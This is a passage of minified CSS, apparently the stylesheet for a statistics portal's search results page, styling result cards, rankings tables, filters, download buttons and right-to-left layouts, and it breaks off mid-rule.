.time-frequency,.search-result-item .time-frequency{font-family:'PT Sans',sans-serif;font-size:9pt;word-spacing:-3px}html[dir='rtl'] div#full-search-results .time-frequency,html[dir='rtl'] .search-result-item .time-frequency{margin-left:10px;margin-right:0}div#full-search-results .time-frequency label,.search-result-item .time-frequency label{font-size:14px;margin-right:4px;cursor:default}html[dir='rtl'] div#full-search-results .time-frequency label,html[dir='rtl'] .search-result-item .time-frequency label{margin-left:4px;margin-right:0}div#full-search-results .time-frequency span,.search-result-item .time-frequency span{font-size:12px;cursor:pointer;padding:0 9px;border-right:1px solid #0090e7}div#full-search-results .time-frequency span.checked,.search-result-item .time-frequency span.checked{background-color:#2050be;color:#fff}div#full-search-results .time-frequency span.unchecked,.search-result-item .time-frequency span.unchecked{background-color:#e1dfda;color:#666}div#full-search-results .time-frequency span:first-of-type,.search-result-item .time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div#full-search-results .time-frequency span:last-of-type,.search-result-item .time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div#full-search-results .download-button,.search-result-item .download-button{height:35px;border-radius:16px;background-color:#eeeff3;font-size:14px;padding-right:13px;border:none;color:var(--royal-blue);transition:none}div#full-search-results .download-button .knoema-ico,.search-result-item .download-button .knoema-ico{font-size:18px;line-height:1.6;margin-left:0px;color:#2050be}div#full-search-results .download-button:hover,.search-result-item .download-button:hover{background-color:#2050be;color:#fff;opacity:1}div#full-search-results .download-button:hover .knoema-ico,.search-result-item .download-button:hover .knoema-ico{background-color:#2050be;color:#fff}div#full-search-results .download-button span,.search-result-item .download-button span{transition:none !important}div#full-search-results .right-block-document,.search-result-item .right-block-document{height:auto}div#full-search-results .metadata-container,.search-result-item .metadata-container{display:grid;grid-template-columns:auto auto auto}div#full-search-results .grid-item,.search-result-item .grid-item{text-transform:capitalize;width:200px;margin-bottom:5px}.search-filters-container .filter-container{margin-top:20px;margin-bottom:20px}.search-filters-container .filter-container .left-container{float:left}html[dir='rtl'] .search-filters-container .filter-container .left-container{float:right}.search-filters-container .filter-container .left-container ul.dynamic-filters{padding:0;margin:2px 0 0 0;height:19px}.search-filters-container .filter-container .left-container ul.dynamic-filters li{display:inline-block;font:bold 10pt 'PT Sans',sans-serif;margin-left:0;margin-right:15px}.search-filters-container .filter-container .left-container ul.dynamic-filters li.active a{color:#000;text-decoration:none}.search-filters-container .filter-container .left-container ul.dynamic-filters li a{color:#2050be;font-size:10pt}html[dir='rtl'] .search-filters-container .filter-container .left-container ul.dynamic-filters li{margin-left:15px;margin-right:0}.search-filters-container .filter-container .best-result:after{content:' ';display:block}.search#site-main{clear:both;vertical-align:top}.search#site-main .formatted-title em{font-style:initial;background-color:#fbf4c6}.search#site-main .title-background{background-color:#2050be}.search#site-main .instant-caption{vertical-align:bottom;text-transform:uppercase;color:gray;font-size:0.9em;display:inline-block}.search#site-main .instant-caption strong{color:#222}.search#site-main .instant-caption.left-container{margin-left:0;margin-right:4px}html[dir='rtl'] .search#site-main .instant-caption.left-container{margin-left:4px;margin-right:0}.search#site-main a.instant-caption{vertical-align:top;color:#2050be;text-decoration:none;font-weight:bold}.search#site-main .see-also{margin-top:12px}.search#site-main .instant-answer.left-container,.search#site-main .see-also.left-container{max-width:415px}.search#site-main .instant-answer.left-container a.instant-caption,.search#site-main .see-also.left-container a.instant-caption{margin-left:0;margin-right:2px}html[dir='rtl'] .search#site-main .instant-answer.left-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.left-container a.instant-caption{margin-left:2px;margin-right:0}.search#site-main .instant-answer.left-container ul.dynamic-filters,.search#site-main .see-also.left-container ul.dynamic-filters{margin-left:15px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.left-container ul.dynamic-filters,html[dir='rtl'] .search#site-main .see-also.left-container ul.dynamic-filters{margin-left:0;margin-right:15px}.search#site-main .instant-answer.right-container,.search#site-main .see-also.right-container{float:right}html[dir='rtl'] .search#site-main .instant-answer.right-container,html[dir='rtl'] .search#site-main .see-also.right-container{float:left}.search#site-main .instant-answer.right-container a.instant-caption,.search#site-main .see-also.right-container a.instant-caption{margin-left:2px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.right-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.right-container a.instant-caption{margin-left:0;margin-right:2px}.search#site-main .dynamic-filters{margin:0;padding:0;list-style:none;display:inline}.search#site-main .dynamic-filters li{vertical-align:bottom;display:inline}.search-by-url-title{font:bold 1em Arial;word-wrap:break-word;color:#222;text-decoration:none}.search-by-url-subtitle{font:italic 8pt Arial;word-wrap:break-word;color:#222}.block-all-results{display:inline-block;margin-bottom:14px;font-size:12px}.block-all-results a.block-all-results{color:#000;text-decoration:none}.block-all-results a,.block-all-results img,.block-all-results span{vertical-align:middle}.block-results{display:inline-block}.block-results a.block-result{color:#000;text-decoration:none}.block-message{color:red;display:none}.block-message-delimeter{display:none}.blocked-result.block-all-results .block-message,.blocked-result.block-all-results .block-message-delimeter{display:inline}.blocked-result.block-all-results img.block-all-results{display:none}.blocked-result.block-all-results a.block-all-results{text-decoration:underline}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left a.search-by-url-title{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left .search-by-url-subtitle{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-right a.search-by-url-value{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message,.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message-delimeter{display:inline}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons img.block-result{display:none}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons a.block-result{text-decoration:underline}.country-search-results,.link-search-results{margin-bottom:10px}.country-search-results ul,.link-search-results ul{list-style-type:none;padding:0;margin:10px 0 0 0}.country-search-results ul li,.link-search-results ul li{margin:0 21px 10px 0;display:inline-block;text-align:center;vertical-align:top}.country-search-results ul li a,.link-search-results ul li a{display:inline-block;width:100%;text-decoration:none;color:#8c8c8c;font-size:9pt}.country-search-results ul li a:hover,.link-search-results ul li a:hover{color:#2050be}.country-search-results ul li a:hover img,.link-search-results ul li a:hover img{border-color:#2050be;opacity:1}.country-search-results ul li a img,.link-search-results ul li a img{display:block;width:90px;height:60px;border:1px solid #f0f0f0;opacity:0.8}.country-search-results ul li a span,.link-search-results ul li a span{display:inline-block;width:90px}.link-search-results .logo{background-image:url(/Img/v2/atlas/default-datasource.png);background-size:90px 60px;height:60px;width:90px;border:solid 1px #f0f0f0}.link-search-results .logo div{background-size:90px 60px;height:60px;width:90px}.link-search-results a:hover .logo{border-color:#2050be}.link-search-results p{margin:0;text-align:left}.link-search-results .container{float:left}.link-search-results .description{margin-left:120px;font-size:0.8em}.link-search-results .source-button{padding:3px}.list-search-results .list-result-items{margin-top:5px;margin-bottom:15px}.list-search-results .list-result-items .list-result-item a,.list-search-results .list-result-items .list-result-item a:visited{color:#1a3c58;font-family:'PT Sans',sans-serif;font-size:1em;font-style:normal}.tag-result-item{position:relative}html[dir='rtl'] .tag-result-item{padding-left:0px;padding-right:21px}.tag-result-item .grid-view li{display:inline-block;position:relative;margin-left:30px;margin-bottom:15px;vertical-align:top}.tag-result-item .grid-view li:first-child{margin-left:0px}html[dir='rtl'] .tag-result-item .grid-view li:first-child{margin-right:0px}html[dir='rtl'] .tag-result-item .grid-view li{margin-left:0px;margin-right:30px}.search-show-more-results-button,#show-more-single-results{max-width:910px}.search-show-more-results-button.wide-more,#show-more-single-results.wide-more{max-width:initial}.search-show-more-results-button span,#show-more-single-results span{font-size:1em;font-weight:bold;display:block;margin-left:auto;margin-right:auto;max-width:26%;text-decoration:none;text-align:center;padding:10px 20px 10px 20px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS;margin-bottom:40px}#search-show-no-relevant-results{font:bold 1em 'PT Sans',sans-serif;color:#2050be;text-decoration:underline;cursor:pointer}.search-result-item{position:relative;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);margin-bottom:10px;background-color:#fff;padding:15px 20px;font-size:14px}.search-result-item .search-result-item{box-shadow:none !important}.search-result-item.ungrouped-dataset,.search-result-item.ungrouped-resource{padding:0}.search-result-item div#atlas-result-item{overflow:hidden;min-width:auto}html[dir='rtl'] .search-result-item div#atlas-result-item{margin-right:0}.search-result-item div#atlas-result-item .premium#atlas .page-name{display:inline-block;color:#777}.search-result-item div#atlas-result-item .premium#atlas #buttons-container{display:inline-block}.search-result-item.content-loading{padding:0}.search-result-item .page-image{width:180px;height:110px;background:url(/img/v2/shared/page.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .page-image{float:right}.search-result-item .presentation-image{width:180px;height:110px;background:url(/img/v2/shared/presentation.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .presentation-image{float:right}.search-result-item .page-image:hover,.search-result-item .presentation-image:hover{box-shadow:0px 0px 5px 3px #83a0d8}.search-result-item .page-image div,.search-result-item .presentation-image div{width:180px;height:110px}.search-result-item .switch-gadget a{height:30px;width:30px;background-image:url('/img/v7/dsviewer/smaller-gadget-images-5.png?v=2');display:inline-block;cursor:pointer;background-color:#fff;margin-top:4px;margin-bottom:1px}.search-result-item .switch-gadget a.active{background-color:#ebf0fa}.search-result-item .switch-gadget a.disable{filter:alpha(opacity=30);opacity:0.3;cursor:default}.search-result-item .switch-gadget a[data-gadget-type="line"]{background-position:0px 0}.search-result-item .switch-gadget a[data-gadget-type="infocard"]{background-position:-570px 0}.search-result-item .switch-gadget a[data-gadget-type="table"]{background-position:-330px 0}.search-result-item .switch-gadget a[data-gadget-type="ranking"]{background-position:-360px 0}.search-result-item .switch-gadget a[data-gadget-type="map"]{background-position:-270px 0}.search-result-item .switch-gadget a[data-gadget-type="timeseries"]{background-position:-810px 0}.search-result-item .search-result-preview{position:relative}.search-result-item .search-result-preview a.ui-button{padding:4px 12px}.search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:17px;margin-top:5px}html[dir='rtl'] .search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:0px;margin-right:17px}.search-result-item .search-result-preview-host{position:relative;width:100%;height:300px}.search-result-item .search-result-preview-host.one-value.line{height:300px}.search-result-item .search-result-preview-host.one-value.one-timeseries{height:210px}.search-result-item .dataset-result-metadata{margin-top:3px;clear:both}.search-result-item .dataset-result-metadata table .metadata-value{vertical-align:top;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value.uploaded-by{display:none}.search-result-item .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.search-result-item .dataset-result-metadata table .metadata-value-source{width:inherit;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value-source .go-professional{text-transform:uppercase}.search.hide-dataset-source .search-result-item .dataset-result-metadata table .metadata-value-source{display:inline}.search-result-item .dataset-result-description{margin-top:8px}.search-result-item .dataset-result-description span{word-wrap:break-word;font-size:14px;line-height:18px;color:#6c6c6c}.search-result-item .dataset-result-description .more-description{display:inline-block;position:relative;overflow:hidden;font-size:14px;line-height:1.2em;max-height:calc(7 * 1.2em - 5px);width:100%}.search-result-item .dataset-result-description.expanded .more-description{max-height:initial}.search-result-item .dataset-result-description.expanded .more-description:after{display:none}.search-result-item .search-view .search-view-compact{width:210px}.search-result-item .search-view .search-result-item-header{align-items:center}.search-result-item.partner-content .partner-teaser{position:absolute;top:-20px;left:-10px;display:inline;text-transform:uppercase;font-weight:bold;background-color:#f0f9fe;padding:10px 20px}html[dir='rtl'] .search-result-item.partner-content .partner-teaser{left:auto;right:-10px}.search-result-item.partner-content img.partner-logo{display:inline-block;vertical-align:top;width:15%;min-width:160px;max-width:320px;margin-top:30px;margin-left:0;margin-right:30px}html[dir='rtl'] .search-result-item.partner-content img.partner-logo{margin-left:30px;margin-right:0}.search-result-item.partner-content .search-result-title{color:#2050be;font-size:1.125em;font-weight:bold;margin-top:0;margin-bottom:5px}.search-result-item.partner-content .dataset-content-top{position:relative;display:inline-block;width:77%;min-height:150px}.search-result-item.partner-content .dataset-result-content{display:inline-block;position:absolute;width:70%}.search-result-item.partner-content .dataset-result-description{display:inline-block;margin-left:71%;margin-top:0;font-size:0.85em}html[dir=rtl] .search-result-item.partner-content .dataset-result-description{margin-left:initial;margin-right:71%}.search-result-item.partner-content .dataset-result-description p{margin:1px}.search-result-item.partner-content .dataset-result-description .morecontent{display:none}.search-result-item.partner-content .dataset-result-description .morelink{display:block;user-select:none}.search-result-item.partner-content a.ui-button.lead-button{display:block;width:110px;margin:auto;margin-top:20px;padding:8px 24px;border-radius:2px;background:#f0f0f0;text-decoration:none;color:#2050be;font-weight:bold;font-size:1.125em}.search-result-item.partner-content table.partner-data{white-space:nowrap;font-family:'PT Sans',sans-serif}.search-result-item.partner-content table.partner-data td{padding:12px 0 12px 0;border:none}.search-result-item.partner-content table.partner-data td.name{max-width:260px;overflow:hidden;text-overflow:ellipsis;font-size:0.95em;padding-left:0;padding-right:10px}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name{padding-left:10px;padding-right:0}.search-result-item.partner-content table.partner-data td.name.region{background-repeat:no-repeat;background-size:30px 20px;padding-left:50px;padding-right:0;background-position:left center}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name.region{padding-left:0;padding-right:50px;background-position:right center}.search-result-item.partner-content table.partner-data td.value{max-width:200px;overflow:hidden;text-overflow:ellipsis;font-size:1.3em;font-weight:bold;color:#383838;padding:0 0}.search-result-item.partner-content table.partner-data td.value span{margin-left:10px;margin-right:0;font-size:0.65em;font-weight:normal;color:#8c8c8c}html[dir='rtl'] .search-result-item.partner-content table.partner-data td.value span{margin-left:0;margin-right:10px}.search-result-item.concept-result{min-height:60px}html:not([dir='rtl']) .search-result-item.concept-result{padding-left:20px}html[dir='rtl'] .search-result-item.concept-result{padding-right:20px}html:not([dir='rtl']) .search-result-item.concept-result{padding-right:20px}html[dir='rtl'] .search-result-item.concept-result{padding-left:20px}.search-result-item.concept-result .search-result-item-header .knoema-ico{font-size:20px;font-weight:300;color:#2050be;text-decoration:none}.search-result-item.concept-result h1{font-family:'PT Sans',sans-serif;font-size:1.5em}.search-result-item.concept-result h2{font:bold 30px 'PT Sans',sans-serif;line-height:1.13;color:#222240;margin-bottom:9px}.search-result-item.concept-result h3{font-family:'PT Sans',sans-serif}.search-result-item.concept-result .cards{height:100px;margin-top:1em;display:none}.search-result-item.concept-result .widget{padding:0;font-family:'PT Sans',sans-serif;font-size:16px;color:#222240}.search-result-item.concept-result .widget .value{font-size:1.8em;font-weight:bold}.search-result-item.concept-result .widget .unit{display:block}.search-result-item.concept-result .widget ul{padding:0;font-size:0.55em;list-style:none;margin:0 0 1em}.search-result-item.concept-result .widget ul.api-menu{top:24px}.search-result-item.concept-result .widget ul.api-menu li{display:block}.search-result-item.concept-result .widget ul li{display:inline;color:#8c8c8c}.search-result-item.concept-result table.rankings{width:100%;font-family:'PT Sans',sans-serif}.search-result-item.concept-result table.rankings.hidden{display:none}.search-result-item.concept-result table.rankings tr.data-row{cursor:pointer}.search-result-item.concept-result table.rankings tr.data-row:hover{background:#f4f4f4}.search-result-item.concept-result table.rankings tr.chart{display:none}.search-result-item.concept-result table.rankings tr:hover td.name a{color:#2050be}.search-result-item.concept-result table.rankings tr.data-row:hover{background-color:#f7f7f7}.search-result-item.concept-result table.rankings td{padding:15px 0 15px 0;border-bottom:1px solid rgba(220,220,220,0.3)}.search-result-item.concept-result table.rankings td.name{width:42%;padding:15px 10px}.search-result-item.concept-result table.rankings td.name a{text-decoration:none;font-size:16px;color:#292929}.search-result-item.concept-result table.rankings td.name.region{padding-left:40px;padding-right:0;background-repeat:no-repeat;background-size:30px 20px;background-position:left center}html[dir=rtl] .search-result-item.concept-result table.rankings td.name.region{padding-left:0;padding-right:40px;background-position:right center}html:not([dir='rtl']) .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-right:10px}html[dir='rtl'] .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-left:10px}.search-result-item.concept-result table.rankings td.value{padding:5px 0;width:40%;font-size:21px;font-weight:bold;color:#000;white-space:nowrap}.search-result-item.concept-result table.rankings td.value a{text-decoration:none}.search-result-item.concept-result table.rankings td.value .time{display:block}.search-result-item.concept-result table.rankings td.value .time.no-unit{display:inline-block}.search-result-item.concept-result table.rankings td.value .unit,.search-result-item.concept-result table.rankings caption .unit,.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{font:14px 'PT Sans',sans-serif;color:#8c8c8c;margin:0}.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{margin-top:2px;font-size:14px;color:#8c8c8c}.search-result-item.concept-result table.rankings .more{padding-right:10px;min-width:150px;text-align:right}.search-result-item.concept-result table.rankings .more>span{color:#8c8c8c;font-size:14px}.search-result-item.concept-result table.rankings .more a{text-decoration:none;font-size:16px}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:underline;color:#2050be}html[dir='rtl'] .search-result-item.concept-result table.rankings .more{text-align:left}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:none}.search-result-item.concept-result .sema_title{border-bottom:1px solid #dcdcdc;height:calc(25px + 0.5em);margin-top:50px}html:not([dir='rtl']) .search-result-item.concept-result .sema_title{text-align:left}html[dir='rtl'] .search-result-item.concept-result .sema_title{text-align:right}.search-result-item.concept-result .sema_title span{cursor:default;font:bold 18px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span.unit,.search-result-item.concept-result .sema_title span.time{font:14px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span a{text-decoration:none;color:#222240}.search-result-item.concept-result .sema_title table.rankings{margin:0}.search-result-item.concept-result .sema_title table.rankings td{font:bold 18px 'PT Sans',sans-serif;padding:0 10px 10px 0;border-bottom:none}html[dir='rtl'] .search-result-item.concept-result .sema_title table.rankings td{padding-left:10px;padding-right:0}.search-result-item.concept-result table.rankings{margin-bottom:50px}.search-result-item.concept-result table.rankings em{vertical-align:middle;margin:0 5px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}.search-result-item.concept-result table.rankings .timeseries span{margin-left:2px;margin-right:2px;color:#000}.search-result-item.concept-result table.rankings .concepts{margin:5px 0 2px 0;line-height:24px}.search-result-item.concept-result table.rankings.hidden+table.rankings caption span{cursor:pointer}.search-result-item.concept-result .gadgetbin-column{position:relative}.search-result-item.concept-result .concept-chart{width:calc(100% - 330px - 23px);display:inline-block;margin-top:-8px;box-sizing:border-box}.search-result-item.concept-result .concept-chart .preview-host{width:100%;height:400px}.search-result-item.concept-result .concept-chart .gadget-host{position:relative}.search-result-item.concept-result div.concept-chart.no-table{width:100%}.search-result-item.concept-result .table-container{display:inline-block;vertical-align:top}.search-result-item.concept-result .table-container .knoema-table{width:330px;box-sizing:border-box}html:not([dir='rtl']) .search-result-item.concept-result .table-container .knoema-table{margin-left:15px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table{margin-right:15px}.search-result-item.concept-result .table-container .knoema-table th,.search-result-item.concept-result .table-container .knoema-table td{font-size:14px;color:#292929;text-align:left}.search-result-item.concept-result .table-container .knoema-table th.percent,.search-result-item.concept-result .table-container .knoema-table td.percent{width:70px;text-align:right;padding-left:0;padding-right:12px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table th.percent,html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table td.percent{text-align:left;padding-left:12px;padding-right:0}.search-result-item.concept-result .table-container .knoema-table td{height:28px}.search-result-item.concept-result .table-container .knoema-table th{height:28px;background-color:#f3f3f0;color:#222240;text-transform:uppercase}.search-result-item.concept-result .table-container .knoema-table tr{background:none}.search-result-item.concept-result .table-container .knoema-table tr:nth-child(2n){background:#f5f5f5}.search-result-item.concept-result .buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin-bottom:20px}.search-result-item.concept-result .buttons-container a.button{line-height:1;margin:5px 0;padding:0;font-size:inherit;outline:none;text-decoration:none;height:auto;width:auto}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button{margin-right:15px}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button{margin-left:15px}.search-result-item.concept-result .buttons-container a.button .icon{display:none}.search-result-item.concept-result .buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button i{margin-left:0.3em}.search-result-item.concept-result .buttons-container a.button span{vertical-align:middle}.search-result-item.concept-result .buttons-container a.button.add-to-gadgetbin img{display:none}.search-result-item.concept-result .buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.search-result-item.concept-result .buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;height:auto}.search-result-item.concept-result .buttons-container a.button.kn-button i{display:none}.search-result-item.concept-result .buttons-container a.button.kn-button:hover{background-color:#1b44a2}.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{cursor:pointer}.search-teaser .search-result-item.concept-bind-result .level-1 a a,.search-result-item.concept-bind-result .level-1 a a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{text-decoration:none}.search-teaser .search-result-item.concept-bind-result .level-1,.search-result-item.concept-bind-result .level-1,.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a{display:block;font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#2050be;line-height:1.89;letter-spacing:-0.1px;text-transform:uppercase}.search-teaser .search-result-item.concept-bind-result .level-1 a:hover,.search-result-item.concept-bind-result .level-1 a:hover{color:#6080c0}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2{display:inline-block;padding-left:10px;padding-right:10px;border-radius:2px;margin-bottom:4px}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a{color:#6080c0;letter-spacing:-0.1px}.search-teaser .search-result-item.concept-bind-result .children span:hover,.search-result-item.concept-bind-result .children span:hover,.search-teaser .search-result-item.concept-bind-result .level-2:hover,.search-result-item.concept-bind-result .level-2:hover{background-color:#bfcce6}.search-teaser .search-result-item.concept-bind-result .children span:hover a,.search-result-item.concept-bind-result .children span:hover a,.search-teaser .search-result-item.concept-bind-result .level-2:hover a,.search-result-item.concept-bind-result .level-2:hover a{color:#fff}.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children .level-2,.search-result-item.concept-bind-result .children .level-2{background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children .level-2 a,.search-result-item.concept-bind-result .children .level-2 a{font:bold 18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result.home .level-2 a,.search-result-item.concept-bind-result.home .level-2 a{font-weight:normal}.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{display:inline-block;background-color:rgba(191,204,230,0.2)}.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{font:18px 'PT Sans',sans-serif;line-height:32px}.search-teaser .search-result-item.concept-bind-result .children,.search-result-item.concept-bind-result .children{padding-left:20px;padding-right:20px}.search-teaser .search-result-item.concept-bind-result h4.level-1,.search-result-item.concept-bind-result h4.level-1{margin:10px 0}.search-teaser .search-result-item.concept-bind-result .level-3:first-child,.search-result-item.concept-bind-result .level-3:first-child,.search-teaser .search-result-item.concept-bind-result .children+.level-3,.search-result-item.concept-bind-result .children+.level-3{position:relative}.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{content:'';display:inline-block;background-image:url("/Img/v7/semantic/ico-arrow-tip.png");background-position:center;background-repeat:no-repeat;height:32px;width:20px;position:absolute;left:-20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.search-teaser .search-result-item.concept-bind-result .level-3:first-child:before,.search-result-item.concept-bind-result .level-3:first-child:before,.search-teaser .search-result-item.concept-bind-result .children+.level-3:before,.search-result-item.concept-bind-result .children+.level-3:before{background-image:url("/Img/v7/semantic/ico-arrow-tip-x2.png");background-size:contain}}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count,.search-teaser .search-result-item.concept-bind-result .level-2 .ts-count,.search-result-item.concept-bind-result .level-2 .ts-count,.search-teaser .search-result-item.concept-bind-result .children .ts-count,.search-result-item.concept-bind-result .children .ts-count{display:inline-block;padding:5px;border-radius:2px;margin:0;font:12px 'PT Sans',sans-serif;color:#6080c0;background-color:rgba(191,204,230,0.3);line-height:0.8;position:relative;top:-1px}.search-teaser .search-result-item.concept-bind-result .level-1 .ts-count,.search-result-item.concept-bind-result .level-1 .ts-count{top:-2px}.search-teaser .search-result-item.concept-bind-result .level-2:hover .ts-count,.search-result-item.concept-bind-result .level-2:hover .ts-count,.search-teaser .search-result-item.concept-bind-result .children span:hover .ts-count,.search-result-item.concept-bind-result .children span:hover .ts-count{background-color:rgba(255,255,255,0.3)}.search-teaser .search-result-item.concept-bind-result .hierachy,.search-result-item.concept-bind-result .hierachy{margin-bottom:20px}.search-result-item .search-result-item-header{color:#2050be;display:flex;justify-content:flex-start;align-items:center;margin-bottom:15px;min-height:28px}.search-result-item .search-result-item-header .search-result-icon{width:20px;height:20px;background-size:20px;flex-shrink:0}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-result-icon{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .search-result-icon{margin-left:10px}.search-result-item .search-result-item-header .search-result-icon.dataset-icon{background-image:url(/Img/v7/search/ico-dataset2.svg)}.search-result-item .search-result-item-header .search-result-icon.dashboard-icon{background-image:url(/Img/v7/search/ico-dashboard2.svg)}.search-result-item .search-result-item-header .search-result-icon.timeseries-icon{background-image:url(/Img/v7/search/ico-timeseries2.svg)}.search-result-item .search-result-item-header .search-result-icon.document-icon{background-image:url(/Img/v7/search/ico-document.svg)}.search-result-item .search-result-item-header a{color:#2050be;font-weight:bold;font-family:'PT Sans',sans-serif;font-size:15px;text-decoration:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-result-item .search-result-item-header a:hover{text-decoration:underline}.search-result-item .search-result-item-header .date-range{font-size:11px;flex-shrink:0;align-self:flex-start}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-right:10px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-left:10px}html:not([dir='rtl']) .search-result-item .search-result-item-header .date-range{margin-left:5px}html[dir='rtl'] .search-result-item .search-result-item-header .date-range{margin-right:5px}.search-result-item .search-result-item-header .search-header-actions{flex-shrink:0;font-size:20px;vertical-align:top;display:flex}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-right:-6px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-left:-6px}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions{margin-left:auto}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions{margin-right:auto}.search-result-item .search-result-item-header .search-header-actions .knoema-ico{height:28px;width:28px;line-height:28px;font-size:20px;text-align:center;font-weight:300;border:none;background-color:transparent;text-decoration:none;color:#2050be;cursor:pointer;padding:0;border-radius:50%}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-left:4px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .knoema-ico{margin-right:4px}.search-result-item .search-result-item-header .search-header-actions .knoema-ico:hover{background-color:#f3f3f0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control{position:relative;background-color:rgba(191,204,230,0.15);border-radius:12px;text-align:center;cursor:pointer;padding:0px 7px;line-height:24px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{font-size:21px;font-weight:300}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-left:0}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .knoema-ico{margin-right:0}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{font-size:10px;font-weight:500}html:not([dir='rtl']) .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-left:3px}html[dir='rtl'] .search-result-item .search-result-item-header .search-header-actions .search-sample-control .arrow-down{margin-right:3px}.search-result-item .search-result-item-header .search-header-actions .search-sample-control .sample-options{position:absolute;top:25px;z-index:3;background-color:#fff;box-shadow:1px 5px 7px 1px 